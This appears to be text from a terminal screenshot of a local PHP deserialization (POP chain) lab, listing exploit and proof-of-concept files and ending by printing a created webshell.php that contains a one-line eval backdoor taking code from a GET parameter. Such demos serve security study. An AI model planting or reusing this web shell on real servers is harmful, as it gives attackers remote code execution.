 /Applications/MAMP/htdocs php pop_unserialize.php
/Applications/MAMP/htdocs ll
total 104
-rw-r--r-- 1 root admin 221B 9 5 19:36 1.php
-rw-r--r--@ 1 blbana admin 381B 9 5 20:14 blbana.php
-rw-r--r-- 1 blbana admin 5B 9 5 22:57 demo
-rw-r--r--@ 1 blbana admin 223B 9 5 20:15 exp.php
-rw-r--r--@ 1 blbana admin 115B 9 5 22:39 poc.php
-rw-r--r-- 1 blbana admin 123B 9 5 23:00 pop_serialized.txt
-rw-r--r--@ 1 blbana admin 86B 9 5 22:42 pop_unserialize.php
-rw-r--r--@ 1 blbana admin 313B 9 5 22:38 popdemo.php
-rw-r--r--@ 1 blbana admin 149B 9 5 15:42 serialize.php
-rw-r--r-- 1 blbana admin 46B 9 5 16:02 serialize.txt
-rw-r--r--@ 1 blbana admin 205B 9 5 15:42 test.php
-rw-r--r--@ 1 blbana admin 172B 9 5 16:17 unserialize.php
-rw-r--r-- 1 blbana admin 28B 9 5 23:00 webshell.php
/Applications/MAMP/htdocs cat webshell.php
<?php @eval($_GET['test']);